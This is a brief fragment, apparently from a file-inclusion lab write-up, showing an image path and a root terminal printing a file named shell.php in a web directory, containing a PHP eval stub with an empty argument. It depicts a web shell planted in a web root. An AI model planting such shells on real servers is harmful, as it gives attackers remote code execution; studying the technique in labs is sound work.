 root@debian:/var/www/fileincl# cat shell.php
<?php eval();?>root@debian:/var/www/fileincl#
root@debian:/var/www/fileincl#